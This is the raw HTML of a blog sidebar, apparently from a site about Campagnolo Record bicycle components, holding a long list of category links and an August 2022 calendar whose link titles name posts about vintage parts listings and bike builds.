	<li class="cat-item cat-item-1615"><a href="https://bicyclecampagnolorecord.com/category/mondial/" >mondial</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://bicyclecampagnolorecord.com/category/montelatici/" >montelatici</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://bicyclecampagnolorecord.com/category/moots/" >moots</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bicyclecampagnolorecord.com/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://bicyclecampagnolorecord.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bicyclecampagnolorecord.com/category/motobecane/" >motobecane</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://bicyclecampagnolorecord.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://bicyclecampagnolorecord.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://bicyclecampagnolorecord.com/category/nahbs/" >nahbs</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://bicyclecampagnolorecord.com/category/nairo/" >nairo</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://bicyclecampagnolorecord.com/category/nassr/" >nassr</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://bicyclecampagnolorecord.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://bicyclecampagnolorecord.com/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://bicyclecampagnolorecord.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://bicyclecampagnolorecord.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://bicyclecampagnolorecord.com/category/nisi/" >nisi</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://bicyclecampagnolorecord.com/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://bicyclecampagnolorecord.com/category/normal/" >normal</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://bicyclecampagnolorecord.com/category/nuovo/" >nuovo</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://bicyclecampagnolorecord.com/category/obrea/" >obrea</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://bicyclecampagnolorecord.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://bicyclecampagnolorecord.com/category/oldbici/" >oldbici</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://bicyclecampagnolorecord.com/category/olmo/" >olmo</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://bicyclecampagnolorecord.com/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://bicyclecampagnolorecord.com/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://bicyclecampagnolorecord.com/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://bicyclecampagnolorecord.com/category/orbea/" >orbea</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://bicyclecampagnolorecord.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://bicyclecampagnolorecord.com/category/ottusi/" >ottusi</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://bicyclecampagnolorecord.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://bicyclecampagnolorecord.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://bicyclecampagnolorecord.com/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://bicyclecampagnolorecord.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://bicyclecampagnolorecord.com/category/paletti/" >paletti</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://bicyclecampagnolorecord.com/category/palettipista/" >paletti&#039;pista&#039;</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://bicyclecampagnolorecord.com/category/paratella/" >paratella</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://bicyclecampagnolorecord.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://bicyclecampagnolorecord.com/category/parlee/" >parlee</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://bicyclecampagnolorecord.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://bicyclecampagnolorecord.com/category/patelli/" >patelli</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://bicyclecampagnolorecord.com/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://bicyclecampagnolorecord.com/category/pegoretti/" >pegoretti</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://bicyclecampagnolorecord.com/category/pela/" >pela&#039;</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://bicyclecampagnolorecord.com/category/peloso/" >peloso</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://bicyclecampagnolorecord.com/category/perfekter/" >perfekter</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://bicyclecampagnolorecord.com/category/pics/" >pics</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://bicyclecampagnolorecord.com/category/pinarello/" >pinarello</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://bicyclecampagnolorecord.com/category/pista/" >pista</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://bicyclecampagnolorecord.com/category/pogliaghi/" >pogliaghi</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://bicyclecampagnolorecord.com/category/preserved/" >preserved</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://bicyclecampagnolorecord.com/category/presto/" >presto</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://bicyclecampagnolorecord.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://bicyclecampagnolorecord.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://bicyclecampagnolorecord.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://bicyclecampagnolorecord.com/category/puch/" >puch</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://bicyclecampagnolorecord.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://bicyclecampagnolorecord.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://bicyclecampagnolorecord.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://bicyclecampagnolorecord.com/category/rauler/" >rauler</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://bicyclecampagnolorecord.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://bicyclecampagnolorecord.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://bicyclecampagnolorecord.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://bicyclecampagnolorecord.com/category/removable/" >removable</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://bicyclecampagnolorecord.com/category/rennrad/" >rennrad</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://bicyclecampagnolorecord.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://bicyclecampagnolorecord.com/category/restoratrion/" >restoratrion</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://bicyclecampagnolorecord.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://bicyclecampagnolorecord.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://bicyclecampagnolorecord.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://bicyclecampagnolorecord.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://bicyclecampagnolorecord.com/category/ridetoeateattoride/" >ridetoeateattoride</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://bicyclecampagnolorecord.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://bicyclecampagnolorecord.com/category/ridley/" >ridley</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://bicyclecampagnolorecord.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://bicyclecampagnolorecord.com/category/rigi/" >rigi</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://bicyclecampagnolorecord.com/category/rigida/" >rigida</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://bicyclecampagnolorecord.com/category/rino/" >rino</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://bicyclecampagnolorecord.com/category/rivendell/" >rivendell</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://bicyclecampagnolorecord.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://bicyclecampagnolorecord.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://bicyclecampagnolorecord.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://bicyclecampagnolorecord.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://bicyclecampagnolorecord.com/category/ronchin/" >ronchin</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://bicyclecampagnolorecord.com/category/ronde/" >ronde</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://bicyclecampagnolorecord.com/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://bicyclecampagnolorecord.com/category/rossin/" >rossin</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://bicyclecampagnolorecord.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://bicyclecampagnolorecord.com/category/rx-1/" >rx-1</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://bicyclecampagnolorecord.com/category/rysel/" >rysel</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://bicyclecampagnolorecord.com/category/s-works/" >s-works</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://bicyclecampagnolorecord.com/category/sancineto/" >sancineto</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://bicyclecampagnolorecord.com/category/sang/" >sang</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://bicyclecampagnolorecord.com/category/sannino/" >sannino</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://bicyclecampagnolorecord.com/category/sante/" >sante</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://bicyclecampagnolorecord.com/category/sarto/" >sarto</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://bicyclecampagnolorecord.com/category/scapin/" >scapin</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://bicyclecampagnolorecord.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://bicyclecampagnolorecord.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://bicyclecampagnolorecord.com/category/sebasti/" >sebasti</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://bicyclecampagnolorecord.com/category/serotta/" >serotta</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://bicyclecampagnolorecord.com/category/shake/" >shake</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://bicyclecampagnolorecord.com/category/shakeup/" >shakeup</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://bicyclecampagnolorecord.com/category/shifter/" >shifter</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://bicyclecampagnolorecord.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://bicyclecampagnolorecord.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://bicyclecampagnolorecord.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://bicyclecampagnolorecord.com/category/signes/" >signes</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://bicyclecampagnolorecord.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://bicyclecampagnolorecord.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://bicyclecampagnolorecord.com/category/slc01/" >slc01</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://bicyclecampagnolorecord.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://bicyclecampagnolorecord.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://bicyclecampagnolorecord.com/category/somec/" >somec</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://bicyclecampagnolorecord.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://bicyclecampagnolorecord.com/category/specs/" >specs</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bicyclecampagnolorecord.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://bicyclecampagnolorecord.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://bicyclecampagnolorecord.com/category/speedvagen/" >speedvagen</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://bicyclecampagnolorecord.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://bicyclecampagnolorecord.com/category/sram/" >sram</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://bicyclecampagnolorecord.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://bicyclecampagnolorecord.com/category/stages/" >stages</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://bicyclecampagnolorecord.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://bicyclecampagnolorecord.com/category/stelbel/" >stelbel</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://bicyclecampagnolorecord.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://bicyclecampagnolorecord.com/category/stinner/" >stinner</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://bicyclecampagnolorecord.com/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://bicyclecampagnolorecord.com/category/storck/" >storck</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://bicyclecampagnolorecord.com/category/stradalli/" >stradalli</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://bicyclecampagnolorecord.com/category/strela/" >strela</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://bicyclecampagnolorecord.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://bicyclecampagnolorecord.com/category/stunt/" >stunt</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://bicyclecampagnolorecord.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://bicyclecampagnolorecord.com/category/suzzi/" >suzzi</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://bicyclecampagnolorecord.com/category/swishti/" >swishti</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://bicyclecampagnolorecord.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://bicyclecampagnolorecord.com/category/tadej/" >tadej</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://bicyclecampagnolorecord.com/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://bicyclecampagnolorecord.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://bicyclecampagnolorecord.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://bicyclecampagnolorecord.com/category/teammachine/" >teammachine</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://bicyclecampagnolorecord.com/category/teledyne/" >teledyne</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://bicyclecampagnolorecord.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://bicyclecampagnolorecord.com/category/timemachine/" >timemachine</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://bicyclecampagnolorecord.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://bicyclecampagnolorecord.com/category/tommasini/" >tommasini</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://bicyclecampagnolorecord.com/category/torelli/" >torelli</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://bicyclecampagnolorecord.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://bicyclecampagnolorecord.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://bicyclecampagnolorecord.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://bicyclecampagnolorecord.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://bicyclecampagnolorecord.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://bicyclecampagnolorecord.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://bicyclecampagnolorecord.com/category/trocas/" >trocas</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://bicyclecampagnolorecord.com/category/twelveseries/" >twelveseries</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://bicyclecampagnolorecord.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://bicyclecampagnolorecord.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://bicyclecampagnolorecord.com/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://bicyclecampagnolorecord.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bicyclecampagnolorecord.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://bicyclecampagnolorecord.com/category/unidentified/" >unidentified</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://bicyclecampagnolorecord.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://bicyclecampagnolorecord.com/category/unser/" >unser</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://bicyclecampagnolorecord.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://bicyclecampagnolorecord.com/category/velo/" >vélo</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://bicyclecampagnolorecord.com/category/velocity/" >velocity</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://bicyclecampagnolorecord.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://bicyclecampagnolorecord.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://bicyclecampagnolorecord.com/category/vetta/" >vetta</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://bicyclecampagnolorecord.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://bicyclecampagnolorecord.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://bicyclecampagnolorecord.com/category/villa/" >villa</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://bicyclecampagnolorecord.com/category/vincini/" >vincini</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://bicyclecampagnolorecord.com/category/viner/" >viner</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bicyclecampagnolorecord.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://bicyclecampagnolorecord.com/category/vintagetommasini/" >vintagetommasini</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://bicyclecampagnolorecord.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://bicyclecampagnolorecord.com/category/visma/" >visma</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://bicyclecampagnolorecord.com/category/vitus/" >vitus</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://bicyclecampagnolorecord.com/category/vlasov/" >vlasov</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://bicyclecampagnolorecord.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://bicyclecampagnolorecord.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://bicyclecampagnolorecord.com/category/wheelset/" >wheelset</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://bicyclecampagnolorecord.com/category/wilier/" >wilier</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://bicyclecampagnolorecord.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://bicyclecampagnolorecord.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://bicyclecampagnolorecord.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://bicyclecampagnolorecord.com/category/worldtour/" >worldtour</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://bicyclecampagnolorecord.com/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://bicyclecampagnolorecord.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://bicyclecampagnolorecord.com/category/youngtimer/" >youngtimer</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://bicyclecampagnolorecord.com/category/zipp/" >zipp</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://bicyclecampagnolorecord.com/category/zoni/" >zoni</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title"><span>Timetable</span></h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>August 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bicyclecampagnolorecord.com/2022/07/">&laquo; Jul</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://bicyclecampagnolorecord.com/2022/09/">Sep &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://bicyclecampagnolorecord.com/2022/08/01/" title="CAMPAGNOLO RECORD CARBON CRANKSET 10 speed road bike square taper chainset 2003
Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS">1</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/02/" title="Campagnolo Record 10 speed Chainring set 53/39T Road Bike Ultra Drive NOS
Campagnolo Record Bottom Bracket English 111mm Vintage Track Bike ISO NOS">2</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/03/" title="Vintage Davidson Impulse Bicycle FRAME &amp; FORK Steel Lugged Road Bike Campagnolo
Vintage CAMPAGNOLO RECORD 8S ULTRA-DRIVE SPROCKETS (13-26) NOS">3</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/04/" title="Vintage Campagnolo Seat Post 27.2 mm Aero Road Race Silver Bike 27.2mm 210 mm
Campagnolo Record Direct Mount Brake Rear Bb New Br16-redmrbb">4</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/05/" title="Vintage Campagnolo Bottom Bracket C Record Track 68-SPc 111 68 English Rifling
Campagnolo Record Carbon Crank Arm Left 172.5mm Vintage Bicycle NOS">5</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/06/" title="Campagnolo Record Hub Set 32h 126 MM Rear Spacing Campagnolo Skewers
1970-72 Motobecane Grand Record vintage Reynolds 531 Campagnolo Stronglight">6</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/07/" title="Vintage Bike Hot Red Colnago Master X Ligt And Campagnolo Record
NOS Vintage Campagnolo Record Pista Track Crankset 48t x 170mm in Box">7</a></td>
	</tr>
	<tr>
		<td><a href="https://bicyclecampagnolorecord.com/2022/08/08/" title="Campagnolo Nuovo Record Rear Derailleur Parallelogram 1976 w BOLTS Bike NOS
Vintage Campagnolo Nuovo Record 700c RoadBike WHEELS HighFLange Hubs Rigida Rims">8</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/09/" title="Campagnolo C Record Crankset 53-39 with Self extracting bolts 175mm Excellent
CAMPAGNOLO RECORD CARBON 8 SPEED ERGOPOWER shifters levers road bike bicycle 90s">9</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/10/" title="Campagnolo Record Carbon Seatpost 27.2 Vintage Bike RARE LONG 350MM w box used
Campagnolo Record Carbon Seatpost 27.2 New Road Racing bicycle New B NOS">10</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/11/" title="Wilier Triestina Ramato Restoration Part 8 Campagnolo Record Pedal Overhaul
Classic 56cm Colnago Super, with Panagraphed Campagnolo Super Record Road Bike">11</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/12/" title="Campagnolo Nuovo Record Rear Derailleur Parallelogram 1972 w BOLTS Bike NOS
Campagnolo Record OR mtb Headset 1 1/4 Alloy Vintage Mountain Bike NOS">12</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/13/" title="Campagnolo Record front Derailleur 35mm Alloy 10 Speed Road Racing Bicycle NOS
Campagnolo Record Brake Calipers 39-49 MM Recessed Mounts">13</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/14/" title="Campagnolo Record Headset 1996-97 Alloy Vintage Bicycle 1 BSC HS-01OR NOS
Vintage 1980&#8217;s Campagnolo C-Record Crankset 172.5mm Crank Length">14</a></td>
	</tr>
	<tr>
		<td><a href="https://bicyclecampagnolorecord.com/2022/08/15/" title="Rossin Bicycle Poster 1980s Aero-Dynamics Campagnolo Record Vintage Laser 19&#215;27
Campagnolo Nuovo Record seatpost 26 Vintage road Bicycle New Old Stock NOS">15</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/16/" title="Campagnolo Record Pista Track with Record Pista Bottom bracket BNIB">16</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/17/" title="NOS Campagnolo Strada Left Crank Arm 170mm Non-drive Side Vintage Record Super
Campagnolo Nuovo Record seatpost 27.2 Vintage road Bicycle Polished">17</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/18/" title="Campagnolo Super Record Rear Derailleur Titanium Vintage Bike 1984 B NOS
Miele Bicycles Poster 19&#215;27 Vintage Columbus frame Campagnolo Super Record NOS">18</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/19/" title="Vintage Campagnolo C-Record Track Pista Front Hub, 32. NICE
Campagnolo Nuovo Record seatpost 25mm Vintage road Bicycle New Old Stock 25 NOS">19</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/20/" title="Campagnolo Record Track Pedal Set Nuovo 9/16 Vintage Pista Bicycle A NOS
Campagnolo TITANIUM Record seatpost 27.2 vintage Bike Excellent condition">20</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/21/" title="Bike Build Campagnolo Record Macro Style
Can Manon Survive A 140 Mile Us Gravel Race Sbt Grvl">21</a></td>
	</tr>
	<tr>
		<td><a href="https://bicyclecampagnolorecord.com/2022/08/22/" title="Campagnolo C Record RIGHT CRANK ARM Self extracting 170mm Vintage Bike
Campagnono Record Ultra Drive 10 Speed Triple Crankset 175 mm, 53/42/30">22</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/23/" title="Pinarello Montello Pinarello Vintage
Bike License Plates Are A Terrible Idea Gcn Show Ep 502">23</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/24/" title="Vintage CAMPAGNOLO Record Titanium Seatpost 27.2mm X 250mm
Campagnolo Record Direct Mount Brake Rear Ss New Br16-redmrss">24</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/25/" title="Campagnolo Record PISTA Crankset 165mm Vintage track BIKE 1980&#8217;s 49t Chainring
Campagnolo Record Titanium 9 Speed Rear Derailleur Mech Road Bike Bicycle 9sp Sp">25</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/26/" title="Campagnolo SuperLeggeri Pedals Record 9/16 Vintage Road Bicycle NOS
Campagnolo Record Ultra Torque Carbon Road Bike Crankset 10 Speed 177.5mm 53/39T">26</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/27/" title="Vintage Campagnolo C Record Hubs 28h x 126mm Lightly Polished inc Skewers
Rare Schwinn Paramount Drilled Campagnolo Record Hub Set 1973">27</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/28/" title="Campagnolo Super Record EPS 12s Front Derailleur, 12-Speed, Braze-on, Carbon
Campagnolo Record Braze on Front Derailleur Vintage 9 Speed Racing Bicycle NOS">28</a></td>
	</tr>
	<tr>
		<td><a href="https://bicyclecampagnolorecord.com/2022/08/29/" title="Campagnolo Record Ergopower Shift Lever Set 12-speed Road Cross Gravel Bike
Campagnolo Record Pista hub set high flange 36H vintage track bicycle fixed gear">29</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/30/" title="Campagnolo Record Titanium Rear Derailleur
Campagnolo Super Record Moscow Poster 1980 Olympic Games Vintage Bike 13&#215;19">30</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/08/31/" title="Vintage Campagnolo Super Record #4001 Rear Derrailleur Mech Steel Bike
Campagnolo Super Record 11Sp Ultra Torque Crankset 53/39 175mm, NEW CHAINRINGS">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
